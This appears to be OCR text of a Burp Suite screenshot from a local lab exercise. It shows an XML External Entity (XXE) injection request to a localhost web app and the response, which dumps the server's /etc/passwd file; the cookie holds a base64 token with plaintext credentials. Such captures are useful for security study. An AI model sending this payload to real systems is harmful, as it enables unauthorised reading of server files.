 Burp 项目 Intruder 重放器 窗口 DomainHunter 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE xia Pao DomainHunterPro 设置
1 × 2 × 3 × 4 × 5 × 6 × +
发送 取消 < > 目标: http://localhost:18295 HTTP/1
请求
美化 Raw Hex \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 248
9 Origin: http://localhost:18295
10 Connection: close
11 Referer: http://localhost:18295/index.php
12 Cookie: character=guest; token=
eyJ1c2VybmFtZSI6ICJ3YW5uYSIsICJwYXNzd29yZCI6ICIxMjM0NTYiL
CAicm9sZSI6ICJ1c2VyIn0=
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 xml_content=
%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%
3F%3E%3C%21DOCTYPE%20xxe%20%5B%3C%21ELEMENT%20name%20ANY%
20%3E%3C%21ENTITY%20xxe%20SYSTEM%20%22file%3A///etc/passw
d%22%20%3E%5D%3E%3Cxml%3E%3Cname%3E%26xxe%3B%3C/name%3E%3
C/xml%3E
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 MarkInfo \n
198 <div class="helper">
199 <h2>
root:x:0:0:root:/root:/bin/bash
200 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
201 bin:x:2:2:bin:/bin:/usr/sbin/nologin
202 sys:x:3:3:sys:/dev:/usr/sbin/nologin
203 sync:x:4:65534:sync:/bin:/bin/sync
204 games:x:5:60:games:/usr/games:/usr/sbin/nologin
205 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
206 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
207 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
208 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
209 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
210 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
211 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
212 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
213 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
214 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
215 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
216 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
217 systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
218 systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
219 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
220 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
221 不存在
</h2>
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 2
请求头 16
响应头 7
完成 6,049字节 | 344 millis